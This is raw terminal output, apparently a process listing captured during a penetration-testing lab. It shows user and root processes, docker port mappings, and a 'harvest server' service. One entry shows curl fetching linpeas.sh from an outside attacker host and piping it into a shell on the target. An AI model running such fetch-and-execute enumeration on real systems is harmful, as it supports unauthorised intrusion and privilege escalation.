 10.10.11.54 100% 05:03 PM
morty 2036 0.0 1.7 2392700 69932 ? Sl Feb12 0:00
_ /usr/lib/firefox-esr/firefox-esr -contentproc -childID 4 -isForBrowser -prefsLen 27285
-prefMapSize 235228 -jsInitLen 240916 -parentBuildID 20240408145128 -appDir /usr/lib/fire
fox-esr/browser {bb985f3a-6cc3-4b1c-a45e-b3cfd1b65c02} 1888 true tab
morty 2042 0.0 1.8 2392700 72248 ? Sl Feb12 0:00
_ /usr/lib/firefox-esr/firefox-esr -contentproc -childID 5 -isForBrowser -prefsLen 27285
-prefMapSize 235228 -jsInitLen 240916 -parentBuildID 20240408145128 -appDir /usr/lib/fire
fox-esr/browser {5b5bd3d9-cedd-41bc-bcd7-36fad2b95578} 1888 true tab
morty 2094 0.0 1.8 2393284 73236 ? Sl Feb12 0:00
_ /usr/lib/firefox-esr/firefox-esr -contentproc -childID 6 -isForBrowser -prefsLen 27285
-prefMapSize 235228 -jsInitLen 240916 -parentBuildID 20240408145128 -appDir /usr/lib/fire
fox-esr/browser {4dfdae95-9048-41f7-9c2d-d8605c40c59b} 1888 true tab
message+ 812 0.0 0.1 8092 4244 ? Ss Feb12 0:05 /usr/bin/dbus-daemon --
system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
└─(Caps) 0x0000000020000000=cap_audit_write
root 815 0.0 0.1 16820 7816 ? Ss Feb12 0:03 /lib/systemd/systemd-lo
gind
root 836 0.0 0.1 16520 5920 ? Ss Feb12 0:00 /sbin/wpa_supplicant -u
-s -O DIR=/run/wpa_supplicant GROUP=netdev
root 987 0.0 1.0 419420 43332 ? Ssl Feb12 0:37 /usr/bin/python3 /usr/b
in/fail2ban-server -xf start
root 995 0.0 0.0 5872 1052 tty1 Ss+ Feb12 0:00 /sbin/agetty -o -p -- u
--noclear - linux
root 998 0.0 1.2 1352708 49140 ? Ssl Feb12 0:25 /usr/bin/containerd
root 1010 0.0 0.0 10920 1024 ? Ss Feb12 0:00 nginx: master process /
usr/sbin/nginx -g daemon[0m[0m on; master_process on;
www-data 1011 0.0 0.0 10920 3836 ? S Feb12 0:01 _ nginx: worker proces
s
www-data 1012 0.0 0.0 10920 3824 ? S Feb12 0:01 _ nginx: worker proces
s
morty 11134 0.0 0.1 17652 6552 ? S 10:49 0:00 _ sshd: morty@pts/
0
morty 11135 0.0 0.0 7064 3864 pts/0 Ss 10:49 0:00 _ -bash
morty 11287 0.0 0.2 22500 10392 pts/0 S+ 11:01 0:00 _ curl 10.
10.14.233/linpeas.sh
morty 11288 0.4 0.0 3300 2444 pts/0 S+ 11:01 0:00 _ sh
morty 13867 0.0 0.0 3300 956 pts/0 S+ 11:01 0:00 _ sh
morty 13869 300 0.1 11216 4364 pts/0 R+ 11:01 0:00 | _
ps fauxwww
morty 13871 0.0 0.0 3300 956 pts/0 S+ 11:01 0:00 _ sh
alex 1030 0.0 0.2 18872 10648 ? Ss Feb12 0:00 /lib/systemd/systemd --
user
alex 1031 0.0 0.0 102656 2992 ? S Feb12 0:00 _ (sd-pam)
root 1051 0.0 2.1 1753936 86680 ? Ssl Feb12 0:07 /usr/sbin/dockerd -H fd
:// --containerd=/run/containerd/containerd.sock
root 1527 0.0 0.3 1156220 12704 ? Sl Feb12 0:00 _ /usr/sbin/docker-pro
xy -proto tcp -host-ip 0.0.0.0 -host-port 5000 -container-ip 172.17.0.2 -container-port 50
00
root 1537 0.0 0.3 1229952 12980 ? Sl Feb12 0:00 _ /usr/sbin/docker-pro
xy -proto tcp -host-ip :: -host-port 5000 -container-ip 172.17.0.2 -container-port 5000
root 1552 0.0 0.3 1156220 14920 ? Sl Feb12 0:00 _ /usr/sbin/docker-pro
xy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.17.0.3 -container-port
80
root 1565 0.0 0.3 1230592 15908 ? Sl Feb12 0:04 _ /usr/sbin/docker-pro
xy -proto tcp -host-ip 127.0.0.1 -host-port 8000 -container-ip 172.17.0.4 -container-port
80
alex 1084 0.0 0.0 2464 900 ? S Feb12 0:00 harvest server -l /home
/alex/.harvest_logs